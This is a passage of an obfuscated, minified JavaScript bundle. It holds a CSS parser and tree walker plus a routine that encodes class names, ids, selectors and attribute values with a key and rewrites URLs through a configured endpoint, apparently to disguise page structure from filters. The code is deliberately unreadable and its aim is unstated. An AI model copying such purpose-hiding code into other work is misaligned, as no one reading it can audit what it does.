djust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return 